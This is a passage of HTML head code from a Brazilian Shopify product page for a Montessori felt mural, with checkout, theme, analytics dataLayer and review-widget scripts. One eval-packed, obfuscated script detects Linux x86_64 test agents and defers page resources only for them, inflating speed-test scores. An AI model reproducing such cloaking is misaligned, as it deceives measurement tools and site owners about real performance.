  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lkstoreimports.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script src="//www.lkstoreimports.com/cdn/shop/t/72/assets/zuban.js?v=103442382625823746811746190545" defer="defer"></script>

    <link rel="stylesheet" href="//www.lkstoreimports.com/cdn/shop/t/72/assets/theme.css?v=178149719151567483791746190545">
    <link rel="stylesheet" href="//www.lkstoreimports.com/cdn/shop/t/72/assets/custom.css?v=99178635252488980991746190545">

    <script> document.addEventListener('DOMContentLoaded', function () {
            const images = document.querySelectorAll('img');
            const options = {rootMargin: '50px 0px', threshold: 0.01};
            const observer = new IntersectionObserver(function (entries, observer) {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        img.src = img.dataset.src;
                        img.classList.remove('lazy');
                        observer.unobserve(img);
                    }
                });
            }, options);
            images.forEach(img => {
                if (img.classList.contains('lazy')) {
                    observer.observe(img);
                }
            });
        });</script>

    <script>
        // This allows to expose several variables to the global scope, to be used in scripts
        window.theme = {
            pageType: "product",
            cartCount: 0,
            moneyFormat: "R$ {{amount_with_comma_separator}}",
            moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
            showDiscount: true,
            discountMode: "percentage",
            searchMode: "product",
            cartType: "drawer"
        };

        window.routes = {
            rootUrl: "\/",
            rootUrlWithoutSlash: '',
            cartUrl: "\/cart",
            cartAddUrl: "\/cart\/add",
            cartChangeUrl: "\/cart\/change",
            searchUrl: "\/search",
            productRecommendationsUrl: "\/recommendations\/products"
        };

        window.languages = {
            productRegularPrice: "Preço ",
            productSalePrice: "Preço por",
            collectionOnSaleLabel: "{{savings}} OFF",
            productFormUnavailable: "Indisponível",
            productFormAddToCart: "COMPRAR AGORA",
            productFormSoldOut: "Esgotado",
            productAdded: "",
            productAddedShort: "",
            shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
            shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
            shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
            shippingEstimatorErrors: "Encontramos alguns erros:"
        };

        window.lazySizesConfig = {
            loadHidden: false,
            hFac: 0.8,
            expFactor: 3,
            customMedia: {
                '--phone': '(max-width: 640px)',
                '--tablet': '(min-width: 641px) and (max-width: 1023px)',
                '--lap': '(min-width: 1024px)'
            }
        };

        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//www.lkstoreimports.com/cdn/shop/t/72/assets/theme.min.js?v=81209814239805320131746190545" defer></script>

    <script src="//www.lkstoreimports.com/cdn/shop/t/72/assets/jquery.js?v=115860211936397945481746190545" type="text/javascript"></script>
    <script src="//www.lkstoreimports.com/cdn/shop/t/72/assets/custom.js?v=178718570756129662041746190545" defer></script><script>
            (function () {
                window.onpageshow = function () {
                    // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
                    // back button, which cause staled data
                    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
                        bubbles: true,
                        detail: {scrollToTop: false}
                    }));
                };
            })();
        </script><script type="text/javascript">
        eval(function (p, a, c, k, e, r) {
            e = function (c) {
                return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
            };
            if (!''.replace(/^/, String)) {
                while (c--) r[e(c)] = k[c] || e(c);
                k = [function (e) {
                    return r[e]
                }];
                e = function () {
                    return '\\w+'
                };
                c = 1
            }
            ;
            while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
            return p
        }('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}', 62, 83, '||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'), 0, {}))
    </script>

    <script>

    if(!window.jQuery){
        var jqueryScript = document.createElement('script');
        jqueryScript.setAttribute('src','https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js');
        document.head.appendChild(jqueryScript);
    }

    __DL__jQueryinterval = setInterval(function(){
        // wait for jQuery to load & run script after jQuery has loaded
        if(window.jQuery){
            // search parameters
            getURLParams = function(name, url){
                if (!url) url = window.location.href;
                name = name.replace(/[\[\]]/g, "\\$&");
                var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                    results = regex.exec(url);
                if (!results) return null;
                if (!results[2]) return '';
                return decodeURIComponent(results[2].replace(/\+/g, " "));
            };

            /**********************
             * DYNAMIC DEPENDENCIES
             ***********************/

            __DL__ = {
                dynamicCart: true,  // if cart is dynamic (meaning no refresh on cart add) set to true
                debug: false, // if true, console messages will be displayed
                cart: null,
                wishlist: null,
                removeCart: null
            };

            customBindings = {
                cartTriggers: [],
                viewCart: [],
                removeCartTrigger: [],
                cartVisableSelector: [],
                promoSubscriptionsSelectors: [],
                promoSuccess: [],
                ctaSelectors: [],
                newsletterSelectors: [],
                newsletterSuccess: [],
                searchPage: [],
                wishlistSelector: [],
                removeWishlist: [],
                wishlistPage: [],
                searchTermQuery: [getURLParams('q')], // replace var with correct query
            };

            /* DO NOT EDIT */
            defaultBindings = {
                cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
                viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
                removeCartTrigger: ['[href*="/cart/change"]'],
                cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
                promoSubscriptionsSelectors: [],
                promoSuccess: [],
                ctaSelectors: [],
                newsletterSelectors: ['input.contact_email'],
                newsletterSuccess: ['.success_message'],
                searchPage: ['search'],
                wishlistSelector: [],
                removeWishlist: [],
                wishlistPage: []
            };

            // stitch bindings
            objectArray = customBindings;
            outputObject = __DL__;

            applyBindings = function(objectArray, outputObject){
                for (var x in objectArray) {
                    var key = x;
                    var objs = objectArray[x];
                    values = [];
                    if(objs.length > 0){
                        values.push(objs);
                        if(key in outputObject){
                            values.push(outputObject[key]);
                            outputObject[key] = values.join(", ");
                        }else{
                            outputObject[key] = values.join(", ");
                        }
                    }
                }
            };

            applyBindings(customBindings, __DL__);
            applyBindings(defaultBindings, __DL__);

            /**********************
             * PREREQUISITE LIBRARIES
             ***********************/

            clearInterval(__DL__jQueryinterval);

            // jquery-cookies.js
            if(typeof $.cookie!==undefined){
                (function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}

            /**********************
             * Begin dataLayer Build
             ***********************/

            window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist

            var template = "product";

            /**
             * Landing Page Cookie
             * 1. Detect if user just landed on the site
             * 2. Only fires if Page Title matches website */

            $.cookie.raw = true;
            if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
                var landingPage = true;
                $.cookie('landingPage', unescape);
                $.removeCookie('landingPage', {path: '/'});
                $.cookie('landingPage', 'landed', {path: '/'});
            } else {
                var landingPage = false;
                $.cookie('landingPage', unescape);
                $.removeCookie('landingPage', {path: '/'});
                $.cookie('landingPage', 'refresh', {path: '/'});
            }
            if (__DL__.debug) {
                console.log('Landing Page: ' + landingPage);
            }

            /**
             * Log State Cookie */

                    
            var isLoggedIn = false;
            
            if (!isLoggedIn) {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'loggedOut', {path: '/'});
            } else {
                if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
                    $.cookie('logState', unescape);
                    $.removeCookie('logState', {path: '/'});
                    $.cookie('logState', 'firstLog', {path: '/'});
                } else if ($.cookie('logState') === 'firstLog') {
                    $.cookie('logState', unescape);
                    $.removeCookie('logState', {path: '/'});
                    $.cookie('logState', 'refresh', {path: '/'});
                }
            }

            if ($.cookie('logState') === 'firstLog') {
                var firstLog = true;
            } else {
                var firstLog = false;
            }

            /**********************
             * DATALAYER SECTIONS
             ***********************/

            /**
             * DATALAYER: Landing Page
             * Fires any time a user first lands on the site. */

            if ($.cookie('landingPage') === 'landed') {
                dataLayer.push({
                    'pageType': 'Landing',
                    'event': 'first_time_visitor'
                });
            }

            /**
             * DATALAYER: Log State
             * 1. Determine if user is logged in or not.
             * 2. Return User specific data. */

            var logState = {
                
                
                'logState' : "Logged Out",
                
                
                'firstLog'      : firstLog,
                'customerEmail' : null,
                'timestamp'     : Date().replace(/\(.*?\)/g,''),
                
                'customerType'       : 'New',
                'customerTypeNumber' :'1',
                
                'shippingInfo' : {
                    'fullName'  : null,
                    'firstName' : null,
                    'lastName'  : null,
                    'address1'  : null,
                    'address2'  : null,
                    'street'    : null,
                    'city'      : null,
                    'province'  : null,
                    'zip'       : null,
                    'country'   : null,
                    'phone'     : null,
                },
                'billingInfo' : {
                    'fullName'  : null,
                    'firstName' : null,
                    'lastName'  : null,
                    'address1'  : null,
                    'address2'  : null,
                    'street'    : null,
                    'city'      : null,
                    'province'  : null,
                    'zip'       : null,
                    'country'   : null,
                    'phone'     : null,
                },
                'checkoutEmail' : null,
                'currency'      : "BRL",
                'pageType'      : 'Log State',
                'event'         : 'logState'
            }
            dataLayer.push(logState);

            /**
             * DATALAYER: Homepage */

            if(document.location.pathname == "/"){
                dataLayer.push({
                    'pageType' : 'Homepage',
                    'event'    : 'homepage',
                    logState
                });
            }

            /**
             * DATALAYER: 404 Pages
             * Fire on 404 Pages */
            

            /**
             * DATALAYER: Blog Articles
             * Fire on Blog Article Pages */
            

            /** DATALAYER: Product List Page (Collections, Category)
             * Fire on all product listing pages. */
                    

            /** DATALAYER: Product Page
             * Fire on all Product View pages. */
                    
            var ecommerce = {
                    'items': [{
                        'item_id'        : 7233746567373,
                        'item_variant'    : null,
                        'item_name'      : "Mural Criativo Montessori",
                        'price'           : "199.00",
                        'item_brand'      : "LK STORE",
                        'item_category'   : "Mural Criativo Montessori",
                        'item_list_name'  : null,
                        'description'     : "Você sabia que toda criança adora brinquedos de montar e desmontar?Com o Mural Criativo Montessori seu filho se desenvolve enquanto brinca! Ele monta e desmonta quantas vezes quiser, é uma brincadeira infinita. Desenhe sua históriaO Mural Criativo Montessori é uma maneira incrível de manter seus filhos envolvidos e entretidos longe das telas. Eles vêm com uma variedade de materiais e instruções, permitindo que seus filhos criem belas obras de arte. São 7 modelos exclusivos para ajudar o seu pequenino a criar a sua própria história.Ecologicamente correto e não tóxico:Todos os materiais são ecológicos e não tóxicos. Os painéis de feltro são duráveis e resistentes e vêm com pontos de feltro autoadesivos, o que elimina a necessidade de ímãs.Incentiva o Desenvolvimento!✅ Utiliza a técnica Montessori✅ Estimula a criatividade✅ Promove a interação✅ Sem bagunça✅ Momentos em família TAMANHO GRANDEEspecificações:Recomendado: 1 ano +Quantidade de cada mural: Fazendinha 38pcs;Zoológico 42pcs;Animais 54pcs;Dinossauros 37pcs;Fundo do Mar 45pcs;Tamanho: 105cm x 75 cm Veja abaixo avaliações de clientes que já COMPRARAM O MURAL CRIATIVO MONTESSORI e APROVARAM!",
                        'imageURL'        : 'https://www.lkstoreimports.com/cdn/shop/files/Designsemnome-2023-06-20T033622.329_grande.webp?v=1742704014',
                        'productURL'      : '/products/mural-criativo-montessori'
                    }]
                };
            dataLayer.push({
                'pageType' : 'Product',
                'event'    : 'view_item',
                ecommerce
            });

            $(__DL__.cartTriggers).click(function(){
                dataLayer.push({
                    'event'    : 'add_to_cart',
                    ecommerce
                });
            });
            

            /** DATALAYER: Cart View
             * Fire anytime a user views their cart (non-dynamic) */
                    

            /** DATALAYER: Checkout on Shopify Plus **/
            if(Shopify.Checkout){
                var ecommerce = {
                    'transaction_id': 'null',
                    'affiliation': "LK STORE",
                    'value': "",
                    'tax': "",
                    'shipping': "",
                    'subtotal': "",
                    'currency': null,
                    
                    'email': null,
                    'items':[],
                };
                if(Shopify.Checkout.step){
                    if(Shopify.Checkout.step.length > 0){
                        if (Shopify.Checkout.step === 'contact_information'){
                            dataLayer.push({
                                'event'    :'begin_checkout',
                                'pageType' :'Customer Information',
                                'step': 1,
                                ecommerce
                            });
                        }else if (Shopify.Checkout.step === 'shipping_method'){
                            dataLayer.push({
                                'event'    :'add_shipping_info',
                                'pageType' :'Shipping Information',
                                ecommerce
                            });
                        }else if( Shopify.Checkout.step === "payment_method" ){
                            dataLayer.push({
                                'event'    :'add_payment_info',
                                'pageType' :'Add Payment Info',
                                ecommerce
                            });
                        }
                    }

                    /** DATALAYER: Transaction */
                    if(Shopify.Checkout.page == "thank_you"){
                        dataLayer.push({
                            'pageType' :'Transaction',
                            'event'    :'purchase',
                            ecommerce
                        });
                    }
                }
            }

            /** DOM Ready **/
            $(document).ready(function() {

                /** DATALAYER: Search Results */
                var searchPage = new RegExp(__DL__.searchPage, "g");
                if(document.location.pathname.match(searchPage)){
                    var ecommerce = {
                        items :[],
                    };
                    dataLayer.push({
                        'pageType'   : "Search",
                        'search_term' : __DL__.searchTermQuery,
                        'event'      : "search",
                        'item_list_name'  : null,
                        ecommerce
                    });
                }

                /** DATALAYER: Remove From Cart **/
                        
            });
        }
    }, 500);

</script>

<link href="//www.lkstoreimports.com/cdn/shop/t/72/assets/a2reviews-custom.css?v=15865161813156383681746190545" rel="stylesheet" type="text/css" media="all" />




<script type="text/javascript">var A2_Reviews_Shopify = { template: "product", domain:"www.lkstoreimports.com", loading_url:"https://static.a2rev.com/icons/loading-orange.svg", settings:{"script_options":false,"total_widget_display_on":["index","product","collection","loop"],"observer_active":false,"loadInHead":false,"star_style":"awesome","star_solid":"\u003csvg style=\"color:#FFCE00;fill:#FFCE00;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_regular":"\u003csvg style=\"color:#c4c4c4;fill:#c4c4c4;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_size":16,"star_on_color":"#FFCE00","star_off_color":"#c4c4c4","qa_enabled":false,"lang":"pt","show_zero_count":false,"show_total_ratings":true,"enable_bracket":true,"languages":{"default":"pt","reviews":{"Images_from_reviews":"Imagens de comentários","Images_from_this_review":"Imagens desta revisão","Recommended":"Recomendada","Reviews_with_photos":"Avaliações com fotos","Summary":"Resumo","Verified_Purchase":"Compra verificada","average_rating":"Avaliação geral","be_the_first":"Seja o primeiro a comentar este produto.","cancel":"Cancelar","click_to_sort":"Clique para classificar o","dislike":"Não gosto","enter_review_content_holder":"Digite seu comentário...","enter_review_title_holder":"Algo como: Bom produto","enter_your_email_holder":"Digite seu e-mail (privado)","enter_your_name_holder":"Digite seu nome e avatar","feature":"Funcionalidade","filter_by":"Filtrar por","filter_clear_all":"Limpar tudo","filter_have_photos":"Tenha fotos","images":"Imagens","label_1star":"1 estrela","label_2stars":"2 estrelas","label_3stars":"3 estrelas","label_4stars":"4 estrelas","label_5stars":"5 estrelas","latest":"Mais recentes","like":"Curtir","load_more":"Carregue mais","loading":"Carregando...","loading_reviews":"Carregando avaliações...","media":"meios de comunicação","message_email_valid":"Por favor, insira o endereço de e-mail correto","message_error_cant_upload_images":"Ocorreu um erro inesperado que não pôde fazer upload de imagens.","message_length_name_valid":"O comprimento deve ser de %{min_length} a %{max_length}","message_liked":"Você gostou desta revisão.","message_limit_write_review":"Limite escrever comentários para clientes que compram.","message_review_submitted":"Sua avaliação foi enviada.","message_thank_you_rating":"Obrigado por avaliar.","no_more_reply":"Sem mais resposta","no_more_review":"Não há mais revisão","no_reply":"Nenhuma resposta ainda","no_reviews":"Sem comentários","not_found_reviews":"Nenhum comentário correspondente encontrado","of":"do","oldest":"Mais antigo","photos":"Fotos","products_have_best_reviews":"Os produtos têm as melhores avaliações","read_less_text":"Leia menos","read_more_text":"Leia mais","replies":"Respostas","reply":"Responder","reply_form_label_email":"E-mail","reply_form_label_name":"Nome","reply_form_msg_author_required":"Por favor, insira seu nome","reply_form_msg_email_required":"Por favor, insira seu e-mail","reply_form_title":"Revisar resposta","review_form_label_author":"Autor","review_form_label_content":"Contente","review_form_label_email":"E-mail","review_form_label_images":"Imagens","review_form_label_media":"meios de comunicação","review_form_label_rating":"Avaliação","review_form_label_title":"Título","review_form_label_upload":"Arquivos JPG, PNG com tamanho menor que 3Mb","review_form_label_upload_video":"Suporta arquivos de vídeo tipo .mp4, .avi, .mov, .flv, .mpeg com tamanho menor que 100Mb","review_form_msg_author_required":"Por favor, insira o nome do autor","review_form_msg_email_required":"Por favor, insira o e-mail","reviews":"Avaliações","reviews_with_pictures":"comentários com fotos","save":"Salvar","showing":"Mostrando","submit":"Enviar","total_reviews":"avaliações","upload_avatar":"Carregar avatar","verified_buyer":"Comprador verificado","widget_title":"Avaliações do produto","write_a_reply":"Escreva uma resposta","write_new_review":"ESCREVER UMA AVALIAÇÃO"},"QA":{"qa_answer":"Responda","qa_answers":"Respostas","qa_ask_a_question":"Perguntar","qa_author":"Autor","qa_cancel":"Cancelar","qa_collapse_all_answers":"Recolher todas as respostas","qa_description":"Descrição","qa_email":"Email","qa_enter_description":"Digite a descrição","qa_enter_your_comment":"Digite seu comentário","qa_enter_your_email":"Digite seu e-mail","qa_enter_your_name":"Digite seu nome","qa_enter_your_question":"Digite sua pergunta","qa_enter_your_question_here":"Digite sua pergunta aqui","qa_favorite":"Favorito","qa_latest":"Mais recentes","qa_leave_an_answer":"Deixe uma resposta","qa_msg_answer_sent_success":"Sua resposta foi enviada com sucesso.","qa_msg_enter_email_valid":"Por favor insira um e-mail válido.","qa_msg_enter_your_comment":"Por favor, insira seu comentário","qa_msg_error_occurred":"Um erro inesperado ocorreu.","qa_msg_fill_required_fields":"Por favor preencha os campos obrigatórios","qa_msg_length_50_to_500":"O comprimento deve ser de 50 a 500","qa_no_answers":"Sem respostas","qa_no_question_results":"Os resultados da pesquisa não correspondem ou não existem perguntas.","qa_no_questions_found":"Nenhuma pergunta encontrada","qa_of":"do","qa_oldest":"Mais antigo","qa_order_by":"Ordenar por","qa_post_your_answer":"Poste sua resposta","qa_question":"Pergunta","qa_questions":"Perguntas","qa_report":"Relatório","qa_report_description_text":"Por favor, explique brevemente por que você acha que esta pergunta deve ser relatada.","qa_see_more_answers":"Veja mais respostas","qa_showing":"Mostrando","qa_submit":"Enviar","qa_view_answers":"Ver respostas","qa_vote":"Voto","qa_votes":"Votos","qa_website":"Website","qa_widget_title":"Perguntas e Respostas","qa_write_a_question":"Escreva uma pergunta"},"common":[]}}, observer_active:true}</script>

  

 <script src="//www.lkstoreimports.com/cdn/shop/t/72/assets/theme.js?v=75700924762951843451746190545" defer="defer"></script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/a2reviews-product-reviews/blocks/app-embed/6a88647f-451d-4142-88de-9df2dab10243 -->
<script type="text/javascript">
  var A2_Reviews_Shopify = {
    template: "product",
    domain:"lkstoreimports.myshopify.com",
    loading_url: "https://static.a2rev.com/icons/loading-orange.svg",
    settings: {"script_options":false,"total_widget_display_on":["index","product","collection","loop"],"observer_active":false,"loadInHead":false,"star_style":"awesome","star_solid":"\u003csvg style=\"color:#FFCE00;fill:#FFCE00;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_regular":"\u003csvg style=\"color:#c4c4c4;fill:#c4c4c4;\" aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","star_size":16,"star_on_color":"#FFCE00","star_off_color":"#c4c4c4","qa_enabled":false,"lang":"pt","show_zero_count":false,"show_total_ratings":true,"enable_bracket":true,"languages":{"default":"pt","reviews":{"Images_from_reviews":"Imagens de comentários","Images_from_this_review":"Imagens desta revisão","Recommended":"Recomendada","Reviews_with_photos":"Avaliações com fotos","Summary":"Resumo","Verified_Purchase":"Compra verificada","average_rating":"Avaliação geral","be_the_first":"Seja o primeiro a comentar este produto.","cancel":"Cancelar","click_to_sort":"Clique para classificar o","dislike":"Não gosto","enter_review_content_holder":"Digite seu comentário...","enter_review_title_holder":"Algo como: Bom produto","enter_your_email_holder":"Digite seu e-mail (privado)","enter_your_name_holder":"Digite seu nome e avatar","feature":"Funcionalidade","filter_by":"Filtrar por","filter_clear_all":"Limpar tudo","filter_have_photos":"Tenha fotos","images":"Imagens","label_1star":"1 estrela","label_2stars":"2 estrelas","label_3stars":"3 estrelas","label_4stars":"4 estrelas","label_5stars":"5 estrelas","latest":"Mais recentes","like":"Curtir","load_more":"Carregue mais","loading":"Carregando...","loading_reviews":"Carregando avaliações...","media":"meios de comunicação","message_email_valid":"Por favor, insira o endereço de e-mail correto","message_error_cant_upload_images":"Ocorreu um erro inesperado que não pôde fazer upload de imagens.","message_length_name_valid":"O comprimento deve ser de %{min_length} a %{max_length}","message_liked":"Você gostou desta revisão.","message_limit_write_review":"Limite escrever comentários para clientes que compram.","message_review_submitted":"Sua avaliação foi enviada.","message_thank_you_rating":"Obrigado por avaliar.","no_more_reply":"Sem mais resposta","no_more_review":"Não há mais revisão","no_reply":"Nenhuma resposta ainda","no_reviews":"Sem comentários","not_found_reviews":"Nenhum comentário correspondente encontrado","of":"do","oldest":"Mais antigo","photos":"Fotos","products_have_best_reviews":"Os produtos têm as melhores avaliações","read_less_text":"Leia menos","read_more_text":"Leia mais","replies":"Respostas","reply":"Responder","reply_form_label_email":"E-mail","reply_form_label_name":"Nome","reply_form_msg_author_required":"Por favor, insira seu nome","reply_form_msg_email_required":"Por favor, insira seu e-mail","reply_form_title":"Revisar resposta","review_form_label_author":"Autor","review_form_label_content":"Contente","review_form_label_email":"E-mail","review_form_label_images":"Imagens","review_form_label_media":"meios de 